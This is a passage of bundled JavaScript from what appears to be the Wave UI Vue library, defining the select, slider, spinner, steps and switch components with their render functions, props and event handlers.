            onClick: t[6] || (t[6] = (d) => !e.isDisabled && !e.isReadonly && i.onInputFieldClick()),
            role: "button",
            "aria-haspopup": "listbox",
            "aria-expanded": e.showMenu ? "true" : "false",
            "aria-owns": `w-select-menu--${e._.uid}`,
            "aria-activedescendant": `w-select-menu--${e._.uid}_item-1`
          }, [
            Fe(e.$slots, "icon-left", {}, () => [
              o.innerIconLeft ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-left",
                tag: "label",
                onClick: t[1] || (t[1] = (d) => e.$emit("click:inner-icon-left", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconLeft), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ]),
            e.$slots.selection ? (de(), xe("div", sw, [
              Fe(e.$slots, "selection", {
                item: o.multiple ? e.inputValue : e.inputValue[0]
              })
            ])) : Re("", !0),
            cr("div", $n({
              class: "w-select__selection",
              ref: "selection-input",
              onFocus: t[2] || (t[2] = (d) => !e.isDisabled && !e.isReadonly && i.onFocus(d)),
              onBlur: t[3] || (t[3] = (...d) => i.onBlur && i.onBlur(...d)),
              onKeydown: t[4] || (t[4] = (d) => !e.isDisabled && !e.isReadonly && i.onKeydown(d))
            }, i.selectionAttributes, { innerHTML: i.selectionHtml }), null, 16, lw),
            (de(!0), xe(li, null, hr(e.inputValue.length ? e.inputValue : [{}], (d, c) => (de(), xe("input", {
              key: c,
              type: "hidden",
              value: d.value === void 0 ? "" : d.value.toString(),
              name: e.inputName + (o.multiple ? "[]" : "")
            }, null, 8, rw))), 128)),
            o.labelPosition === "inside" && i.showLabelInside ? (de(), xe(li, { key: 1 }, [
              e.$slots.default || o.label ? (de(), xe("label", {
                key: 0,
                class: si(["w-select__label w-select__label--inside w-form-el-shakable", e.labelClasses])
              }, [
                Fe(e.$slots, "default", {}, () => [
                  ot(tt(o.label), 1)
                ])
              ], 2)) : Re("", !0)
            ], 64)) : Re("", !0),
            Fe(e.$slots, "icon-right", {}, () => [
              o.innerIconRight ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-right",
                tag: "label",
                onClick: t[5] || (t[5] = (d) => e.$emit("click:inner-icon-right", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconRight), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ])
          ], 10, nw)
        ]),
        default: gt(() => [
          pr(r, {
            ref: "w-list",
            "model-value": e.inputValue,
            "onUpdate:modelValue": i.onInput,
            onItemClick: t[7] || (t[7] = (d) => e.$emit("item-click", d)),
            onItemSelect: i.onListItemSelect,
            onKeydown: i.onWListKeydown,
            "onKeydown:enter": t[8] || (t[8] = (d) => o.noUnselect && !o.multiple && i.closeMenu()),
            "onKeydown:escape": t[9] || (t[9] = (d) => e.showMenu && (e.showMenu = !1)),
            items: i.selectItems,
            multiple: o.multiple,
            "arrows-navigation": "",
            "return-object": "",
            "add-ids": `w-select-menu--${e._.uid}`,
            "no-unselect": o.noUnselect,
            "selection-color": o.selectionColor,
            "item-color-key": o.itemColorKey,
            role: "listbox",
            tabindex: "-1"
          }, ow({ _: 2 }, [
            hr(o.items.length, (d) => ({
              name: `item.${d}`,
              fn: gt(({ item: c, selected: u, index: h }) => [
                e.$slots[`item.${d}`] && e.$slots[`item.${d}`](c, u, h) ? Fe(e.$slots, `item.${d}`, {
                  key: 0,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ]) : Fe(e.$slots, "item", {
                  key: 1,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ])
              ])
            }))
          ]), 1032, ["model-value", "onUpdate:modelValue", "onItemSelect", "onKeydown", "items", "multiple", "add-ids", "no-unselect", "selection-color", "item-color-key"])
        ]),
        _: 3
      }, 16, ["modelValue", "onClose", "menu-class", "append-to"]),
      o.labelPosition === "right" ? (de(), xe(li, { key: 1 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--right w-form-el-shakable", e.labelClasses]),
          onClick: t[11] || (t[11] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0)
    ]),
    _: 3
  }, 16, ["valid", "onReset", "wrap", "class"]);
}
const dw = {
  name: "w-select",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    modelValue: {},
    // v-model on selected item if any.
    multiple: { type: Boolean },
    placeholder: { type: String },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String, default: "wi-triangle-down" },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemColorKey: { type: String, default: "color" },
    // Name of the color field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClass: { type: String },
    menuClass: { type: String },
    color: { type: String, default: "primary" },
    // Applies to all the items.
    bgColor: { type: String },
    // Applies to all the items.
    labelColor: { type: String, default: "primary" },
    selectionColor: { type: String, default: "primary" },
    // Applies to the selected items only.
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    deselectItem: { type: Boolean },
    deselectItemLabel: { type: String, default: "None" },
    menuProps: { type: Object },
    // Allow passing down an object of props to the w-menu component.
    dark: { type: Boolean },
    light: { type: Boolean },
    fitToContent: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "item-click", "item-select", "click:inner-icon-left", "click:inner-icon-right"],
  data: () => ({
    // Selection is always an array (internally), but emits a single value if not multiple.
    // inputValue is always an array of objects that have a `value`.
    inputValue: [],
    showMenu: !1,
    menuMinWidth: 0,
    isFocused: !1,
    selectionWrapRef: void 0,
    // Lookup a select list item from typing the first characters.
    // If typing is too slow (> 1s), the lookup string is cleared.
    quickLookup: { string: "", timeout: null }
  }),
  computed: {
    // Check all the items and add a `value` if missing, containing either: value, label or index
    // in this order.
    selectItems() {
      const e = this.items.map((t, o) => {
        const n = { ...t };
        return n.value = n[this.itemValueKey] === void 0 ? n[this.itemLabelKey] || o : n[this.itemValueKey], n.index = o, n;
      });
      return this.deselectItem && e.unshift({
        value: "deselect-option-null-value",
        label: this.deselectItemLabel
      }), e;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.inputValue.length && !this.placeholder;
    },
    selectionAttributes() {
      return {
        class: { "w-select__selection--placeholder": !this.$slots.selection && !this.selectionString && this.placeholder },
        disabled: this.isDisabled || null,
        readonly: !0,
        ariareadonly: "true",
        tabindex: this.tabindex ?? null,
        contenteditable: this.isDisabled || this.isReadonly ? "false" : "true"
      };
    },
    selectionString() {
      return this.inputValue.map(
        (e) => e[this.itemValueKey] !== void 0 ? e[this.itemLabelKey] : e[this.itemLabelKey] ?? e
      ).join(", ");
    },
    selectionHtml() {
      return this.inputValue.length ? this.$slots.selection ? "" : this.selectionString : this.placeholder || "";
    },
    classes() {
      return {
        "w-select": !0,
        "w-select--dark": this.dark,
        "w-select--light": this.light,
        "w-select--disabled": this.isDisabled,
        "w-select--fit-to-content": this.fitToContent,
        "w-select--readonly": this.isReadonly,
        [`w-select--${this.inputValue.length ? "filled" : "empty"}`]: !0,
        "w-select--focused": (this.isFocused || this.showMenu) && !this.isReadonly,
        "w-select--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-select--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-select--has-placeholder": this.placeholder,
        "w-select--inner-icon-left": this.innerIconLeft,
        "w-select--inner-icon-right": this.innerIconRight,
        "w-select--open": this.showMenu
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? "error" : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-select__selection-wrap--round": this.round,
        "w-select__selection-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-select__selection-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-select__selection-wrap--underline": !this.outline,
        "w-select__selection-wrap--shadow": this.shadow,
        "w-select__selection-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round
      };
    }
  },
  methods: {
    onFocus(e) {
      if (!this.isFocused)
        return this.isFocused = !0, this.$emit("focus", e), !1;
    },
    onBlur(e) {
      this.showMenu || (this.isFocused = !1, this.$emit("blur", e));
    },
    onKeydown(e) {
      if (!e.metaKey && !e.ctrlKey && e.keyCode !== 9 && e.preventDefault(), e.keyCode === 27 && this.showMenu)
        this.closeMenu();
      else if ([13, 32].includes(e.keyCode))
        this.openMenu();
      else if ([38, 40].includes(e.keyCode))
        if (this.multiple)
          this.openMenu();
        else {
          let { index: t } = this.inputValue[0] || {};
          const o = this.selectItems;
          if (t === void 0)
            t = e.keyCode === 38 ? o.length - 1 : 0;
          else {
            const s = e.keyCode === 38 ? -1 : 1;
            t = (t + o.length + s) % o.length;
          }
          let n = !1;
          if (o[t].disabled) {
            const s = e.keyCode === 38 ? -1 : 1;
            let i = (t + s + o.length) % o.length;
            const l = o.length;
            let r = 0;
            for (; r < l && o[i].disabled; )
              i = (i + o.length + s) % o.length, r++;
            r >= l && (n = !0), t = i;
          }
          n || this.onInput(o[t]);
        }
      else
        e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    onWListKeydown(e) {
      e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    focusItemOnQuickLookup(e) {
      this.quickLookup.timeout && clearTimeout(this.quickLookup.timeout), this.quickLookup.timeout = setTimeout(() => this.quickLookup.string = "", 1e3), this.quickLookup.string += e.key;
      const t = new RegExp(`^${this.quickLookup.string}`, "i"), o = this.selectItems.findIndex(
        (n) => !n.disabled && n[this.itemLabelKey].match(t)
      ) + 1;
      if (o) {
        const n = `.w-list__item:nth-child(${o}) .w-list__item-label`;
        this.$refs["w-list"]?.$el?.querySelector(n)?.focus();
      }
    },
    // The items are given by the w-list component.
    onInput(e) {
      this.inputValue = e === null ? [] : this.multiple ? e : [e], e = this.inputValue.map((o) => this.returnObject ? this.items[o.index] : o.value);
      const t = this.multiple ? e : e[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    onInputFieldClick() {
      this.showMenu ? this.showMenu = !1 : this.openMenu();
    },
    // Called on item selection: on click & `enter` keydown.
    onListItemSelect(e) {
      e.value === "deselect-option-null-value" && this.onReset(), this.$emit("item-select", e), this.multiple || (this.showMenu = !1);
    },
    onReset() {
      this.inputValue = [];
      const e = this.multiple ? [] : null;
      this.$emit("update:modelValue", e), this.$emit("input", e);
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true.
    // In any case, always end up with an array.
    checkSelection(e) {
      e = Array.isArray(e) ? e : e !== void 0 ? [e] : [];
      const t = this.selectItems.map((o) => o.value);
      return e.map((o) => {
        let n = o;
        return o && typeof o == "object" && (n = o[this.itemValueKey] ?? o[this.itemLabelKey] ?? o), this.selectItems[t.indexOf(n)];
      }).filter((o) => o !== void 0);
    },
    // Open the dropdown selection list.
    openMenu() {
      this.showMenu = !0, setTimeout(() => {
        const e = this.inputValue.length ? this.inputValue[0].index : 0;
        this.$refs["w-list"].$el.querySelector(`#w-select-menu--${this._.uid}_item-${e + 1}`)?.focus();
      }, 100);
    },
    // Close the dropdown selection list.
    closeMenu() {
      this.menuProps?.hideOnMenuClick !== !1 && (this.showMenu = !1, setTimeout(() => this.$refs["selection-input"]?.focus(), 50));
    }
  },
  created() {
    this.inputValue = this.checkSelection(this.modelValue);
  },
  watch: {
    modelValue(e) {
      e !== this.inputValue && (this.inputValue = this.checkSelection(e));
    },
    items() {
      this.inputValue = this.checkSelection(this.modelValue);
    }
  }
}, uw = /* @__PURE__ */ b(dw, [["render", aw]]), ri = window.Vue.renderSlot, Ke = window.Vue.normalizeClass, fe = window.Vue.openBlock, ye = window.Vue.createElementBlock, eo = window.Vue.createCommentVNode, Bn = window.Vue.normalizeStyle, bt = window.Vue.createElementVNode, fr = window.Vue.withKeys, cw = window.Vue.withModifiers, to = window.Vue.toDisplayString, mr = window.Vue.createTextVNode, hw = window.Vue.renderList, pw = window.Vue.Fragment, fw = window.Vue.resolveDynamicComponent, mw = window.Vue.mergeProps, ww = window.Vue.withCtx, gw = window.Vue.createBlock, bw = ["for"], yw = ["for", "innerHTML"], vw = { class: "w-slider__track-wrap" }, _w = ["aria-valuemin", "aria-valuemax", "aria-valuenow", "aria-readonly"], Cw = ["id", "name", "model-value", "disabled", "readonly", "aria-readonly", "tabindex"], kw = ["for"], Vw = { key: 0 }, Sw = {
  key: 0,
  class: "w-slider__step-labels"
}, $w = ["onClick"], Bw = ["for"], Ew = ["for", "innerHTML"];
function Tw(e, t, o, n, s, i) {
  return fe(), gw(fw(e.formRegister ? "w-form-element" : "div"), mw({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.rangeValueScaled, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[8] || (t[8] = (l) => e.valid = l),
    onReset: t[9] || (t[9] = (l) => {
      e.rangeValuePercent = 0, i.updateRangeValueScaled();
    }),
    wrap: e.formRegister || null,
    class: i.wrapperClasses
  }), {
    default: ww(() => [
      e.$slots["label-left"] ? (fe(), ye("label", {
        key: 0,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-left")
      ], 10, bw)) : o.labelLeft ? (fe(), ye("label", {
        key: 1,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelLeft
      }, null, 10, yw)) : eo("", !0),
      bt("div", vw, [
        bt("div", {
          class: Ke(["w-slider__track", i.trackClasses]),
          ref: "track",
          onMousedown: t[4] || (t[4] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          onTouchstart: t[5] || (t[5] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          role: "slider",
          "aria-label": "Slider",
          "aria-valuemin": i.minVal,
          "aria-valuemax": i.maxVal,
          "aria-valuenow": e.rangeValueScaled,
          "aria-readonly": e.isReadonly ? "true" : "false",
          "aria-orientation": "horizontal"
        }, [
          bt("div", {
            class: Ke(["w-slider__range", i.rangeClasses]),
            style: Bn(i.rangeStyles)
          }, null, 6),
          bt("div", {
            class: "w-slider__thumb",
            style: Bn(i.thumbStyles)
          }, [
            bt("button", {
              class: Ke(["w-slider__thumb-button", [o.color]]),
              ref: "thumb",
              id: `button--${e._.uid}`,
              name: e.inputName,
              "model-value": e.rangeValueScaled,
              disabled: e.isDisabled || null,
              readonly: e.isReadonly || null,
              "aria-readonly": e.isReadonly ? "true" : "false",
              tabindex: e.isDisabled || e.isReadonly ? -1 : null,
              onKeydown: [
                t[0] || (t[0] = fr((l) => i.onKeyDown(l, -1), ["left"])),
                t[1] || (t[1] = fr((l) => i.onKeyDown(l, 1), ["right"]))
              ],
              onFocus: t[2] || (t[2] = (l) => e.$emit("focus", l)),
              onClick: t[3] || (t[3] = cw(() => {
              }, ["prevent"]))
            }, null, 42, Cw),
            o.thumbLabel ? (fe(), ye("label", {
              key: 0,
              class: Ke(["w-slider__thumb-label", i.thumbClasses]),
              for: `button--${e._.uid}`
            }, [
              o.thumbLabel === "droplet" ? (fe(), ye("div", Vw, [
                ri(e.$slots, "label", { value: e.rangeValueScaled }, () => [
                  mr(to(~~e.rangeValueScaled), 1)
                ])
              ])) : ri(e.$slots, "label", {
                key: 1,
                value: e.rangeValueScaled
              }, () => [
                mr(to(~~e.rangeValueScaled), 1)
              ])
            ], 10, kw)) : eo("", !0)
          ], 4)
        ], 42, _w),
        o.stepLabels && o.step ? (fe(), ye("div", Sw, [
          bt("div", {
            class: "w-slider__step-label",
            onClick: t[6] || (t[6] = (l) => i.onStepLabelClick(0))
          }, to(this.minVal), 1),
          (fe(!0), ye(pw, null, hw(~~i.numberOfSteps, (l) => (fe(), ye("div", {
            class: "w-slider__step-label",
            key: l,
            onClick: (r) => i.onStepLabelClick(l * (100 / i.numberOfSteps)),
            style: Bn(`left: ${l * (100 / i.numberOfSteps)}%`)
          }, to(i.percentToScaled(l * (100 / i.numberOfSteps))), 13, $w))), 128)),
          ~~i.numberOfSteps !== i.numberOfSteps ? (fe(), ye("div", {
            key: 0,
            class: "w-slider__step-label",
            onClick: t[7] || (t[7] = (l) => i.onStepLabelClick(100)),
            style: { left: "100%" }
          }, to(this.maxVal), 1)) : eo("", !0)
        ])) : eo("", !0)
      ]),
      e.$slots["label-right"] ? (fe(), ye("label", {
        key: 2,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-right")
      ], 10, Bw)) : o.labelRight ? (fe(), ye("label", {
        key: 3,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelRight
      }, null, 10, Ew)) : eo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class"]);
}
const Iw = {
  name: "w-slider",
  mixins: [Se],
  props: {
    modelValue: { type: Number, default: 0 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    stepLabels: { type: [Boolean, Array] },
    thumbLabel: { type: [Boolean, String] },
    // One of true, false, 'droplet'.
    thumbLabelClass: { type: String },
    trackClass: { type: String },
    rangeClass: { type: String },
    min: { type: [Number, String], default: 0 },
    max: { type: [Number, String], default: 100 },
    step: { type: [Number, String] },
    labelLeft: { type: String },
    labelRight: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    track: {
      el: null,
      left: 0,
      width: 0
    },
    dragging: !1,
    rangeValuePercent: 0,
    rangeValueScaled: 0
  }),
  computed: {
    minVal() {
      return parseFloat(this.min);
    },
    maxVal() {
      return parseFloat(this.max);
    },
    stepValPercent() {
      return Math.min(parseFloat(this.step), this.scaledRange) / this.scaledRange * 100;
    },
    // Lighten the maths while dragging by caching some of the maths - it's already that!
    scaledRange() {
      return this.maxVal - this.minVal;
    },
    numberOfSteps() {
      return 100 / this.stepValPercent;
    },
    rangeStyles() {
      return {
        width: `${this.rangeValuePercent}%`
      };
    },
    thumbStyles() {
      return {
        left: `${this.rangeValuePercent}%`
      };
    },
    rangeClasses() {
      return {
        [`${this.color}--bg`]: this.color,
        [this.rangeClass]: this.rangeClass || null
      };
    },
    trackClasses() {
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.trackClass]: this.trackClass || null
      };
    },
    thumbClasses() {
      return {
        [this.thumbLabelClass]: this.thumbLabelClass || null,
        "w-slider__thumb-label--droplet": this.thumbLabel === "droplet"
      };
    },
    wrapperClasses() {
      return {
        "w-slider": !0,
        "w-slider--dark": this.dark,
        "w-slider--light": this.light,
        "w-slider--dragging": this.dragging,
        "w-slider--disabled": this.isDisabled,
        "w-slider--readonly": this.isReadonly,
        "w-slider--has-step-labels": this.step && this.stepLabels
      };
    }
  },
  methods: {
    scaledToPercent(e) {
      return Math.max(0, Math.min((e - this.minVal) / this.scaledRange * 100, 100));
    },
    percentToScaled(e) {
      return Math.round((e / 100 * this.scaledRange + this.minVal) * 100) / 100;
    },
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { left: t, width: o } = this.track.el.getBoundingClientRect();
      this.track.width = o, this.track.left = t, this.dragging = !0, this.updateRange(e.type === "touchstart" ? e.touches[0].clientX : e.clientX), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.updateRange(e.type === "touchmove" ? e.touches[0].clientX : e.clientX);
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onStepLabelClick(e) {
      this.rangeValuePercent = e, this.updateRangeValueScaled();
    },
    onKeyDown(e, t) {
      this.isDisabled || this.isReadonly || (this.rangeValuePercent += t * (e.shiftKey ? 5 : 1) * (this.stepValPercent || 1), this.rangeValuePercent = Math.max(0, Math.min(this.rangeValuePercent, 100)), this.updateRangeValueScaled());
    },
    updateRange(e) {
      if (this.rangeValuePercent = Math.max(0, Math.min((e - this.track.left) / this.track.width * 100, 100)), this.step) {
        const t = this.rangeValuePercent + this.stepValPercent / 2;
        this.rangeValuePercent = t - t % this.stepValPercent;
      }
      this.updateRangeValueScaled();
    },
    updateRangeValueScaled() {
      this.rangeValueScaled = this.percentToScaled(this.rangeValuePercent), this.$emit("update:modelValue", this.rangeValueScaled), this.$emit("input", this.rangeValueScaled);
    }
  },
  beforeMount() {
    this.$nextTick(() => {
      this.track.el = this.$refs.track, this.rangeValueScaled = this.modelValue, this.rangeValuePercent = this.scaledToPercent(this.modelValue);
    });
  },
  watch: {
    modelValue(e) {
      this.rangeValueScaled !== e && (this.rangeValueScaled = e, this.rangeValuePercent = this.scaledToPercent(e));
    }
  }
}, xw = /* @__PURE__ */ b(Iw, [["render", Tw]]), wr = window.Vue.openBlock, gr = window.Vue.createElementBlock, br = window.Vue.createCommentVNode, Rw = window.Vue.normalizeClass, Pw = window.Vue.normalizeStyle, Dw = { key: 0 };
function Nw(e, t, o, n, s, i) {
  return o.modelValue || o.modelValue === void 0 ? (wr(), gr("div", {
    key: 0,
    class: Rw(["w-spinner", i.classes]),
    style: Pw(i.styles)
  }, [
    i.isThreeDots ? (wr(), gr("span", Dw)) : br("", !0)
  ], 6)) : br("", !0);
}
const Aw = {
  name: "w-spinner",
  props: {
    modelValue: {},
    color: { type: String, default: "primary" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    size: { type: [Number, String] },
    bounce: { type: Boolean },
    fade: { type: Boolean }
  },
  emits: [],
  computed: {
    isThreeDots() {
      return !this.bounce && !this.fade;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}` || null;
    },
    classes() {
      return {
        [this.color]: this.color,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-spinner--bounce": this.bounce,
        "w-spinner--fade": this.fade,
        "w-spinner--three-dots": this.isThreeDots
      };
    }
  }
}, Lw = /* @__PURE__ */ b(Aw, [["render", Nw]]), Mw = window.Vue.normalizeClass, Ow = window.Vue.openBlock, zw = window.Vue.createElementBlock;
function Fw(e, t, o, n, s, i) {
  return Ow(), zw("div", {
    class: Mw(["w-steps", i.classes])
  }, null, 2);
}
const Kw = {
  name: "w-steps",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  data: () => ({}),
  computed: {
    classes() {
      return {
        "w-steps--dark": this.dark,
        "w-steps--light": this.light
      };
    }
  }
}, Ww = /* @__PURE__ */ b(Kw, [["render", Fw]]), En = window.Vue.mergeProps, yr = window.Vue.createElementVNode, ai = window.Vue.renderSlot, vr = window.Vue.toDisplayString, _r = window.Vue.createTextVNode, Tn = window.Vue.normalizeClass, We = window.Vue.openBlock, yt = window.Vue.createElementBlock, vt = window.Vue.createCommentVNode, Cr = window.Vue.Fragment, jw = window.Vue.resolveComponent, kr = window.Vue.createBlock, Hw = window.Vue.resolveDynamicComponent, qw = window.Vue.withCtx, Uw = ["id", "name", "checked", "disabled", "readonly", "aria-readonly", "required", "tabindex", "aria-checked"], Xw = ["for"], Yw = {
  key: 0,
  class: "w-switch__track"
}, Gw = {
  key: 1,
  class: "w-switch__thumb"
}, Jw = ["for"];
function Qw(e, t, o, n, s, i) {
  const l = jw("w-progress");
  return We(), kr(Hw(e.formRegister ? "w-form-element" : "div"), En({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isOn, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (r) => e.valid = r),
    onReset: t[4] || (t[4] = (r) => {
      e.$emit("update:modelValue", s.isOn = null), e.$emit("input", null);
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: qw(() => [
      yr("input", En({
        ref: "input",
        id: `w-switch--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isOn,
        disabled: e.isDisabled || e.isReadonly || null,
        readonly: e.isReadonly || null,
        "aria-readonly": e.isReadonly ? "true" : "false",
        required: e.required || null,
        tabindex: e.tabindex || null
      }, i.attrs, {
        onChange: t[0] || (t[0] = (r) => i.onInput()),
        onFocus: t[1] || (t[1] = (r) => e.$emit("focus", r)),
        "aria-checked": s.isOn || "false",
        role: "switch"
      }), null, 16, Uw),
      i.hasLabel && o.labelOnLeft ? (We(), yt(Cr, { key: 0 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Xw)) : vt("", !0)
      ], 64)) : vt("", !0),
      yr("div", {
        class: Tn(["w-switch__input", i.inputClasses]),
        onClick: t[2] || (t[2] = (r) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, [
        e.$slots.track ? (We(), yt("div", Yw, [
          ai(e.$slots, "track")
        ])) : vt("", !0),
        e.$slots.thumb || o.loading ? (We(), yt("div", Gw, [
          o.loading ? (We(), kr(l, En({
            key: 0,
            circle: "",
            color: "inherit"
          }, typeof o.loading == "number" && { "model-value": o.loading }), null, 16)) : ai(e.$slots, "thumb", { key: 1 })
        ])) : vt("", !0)
      ], 2),
      i.hasLabel && !o.labelOnLeft ? (We(), yt(Cr, { key: 1 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Jw)) : vt("", !0)
      ], 64)) : vt("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class", "style"]);
}
const Zw = {
  name: "w-switch",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: !1 },
    // v-model.
    label: { type: String, default: "" },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    thin: { type: Boolean },
    noRipple: { type: Boolean },
    loading: { type: [Boolean, Number], default: !1 },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data() {
    return {
      isOn: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-switch w-switch--${this.isOn ? "on" : "off"}`]: !0,
        "w-switch--thin": this.thin,
        "w-switch--disabled": this.isDisabled,
        "w-switch--readonly": this.isReadonly,
        "w-switch--ripple": this.ripple.start,
        "w-switch--custom-thumb": this.$slots.thumb,
        "w-switch--custom-track": this.$slots.track,
        "w-switch--loading": this.loading,
        "w-switch--rippled": this.ripple.end,
        "w-switch--dark": this.dark,
        "w-switch--light": this.light,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputClasses() {
      const e = this.hasLabel && this.labelOnLeft ? "l" : "r";
      return [
        this.color,
        this.hasLabel ? this.thin ? `m${e}3` : `m${e}2` : ""
      ];
    }
  },
  methods: {
    onInput() {
      this.isOn = !this.isOn, this.$emit("update:modelValue", this.isOn), this.$emit("input", this.isOn), this.noRipple || (this.isOn ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isOn = e;
    }
  }
}, eg = /* @__PURE__ */ b(Zw, [["render", Qw]]), tg = window.Vue.renderSlot, og = window.Vue.openBlock, ig = window.Vue.createElementBlock, ng = { class: "w-tabs__content" };
function sg(e, t, o, n, s, i) {
  return og(), ig("div", ng, [
    tg(e.$slots, "default", { item: o.item })
  ]);
}
const lg = {
  name: "tab-content",
  // Keep-alive include/exclude mechanism is component-name-based.
  props: { item: Object }
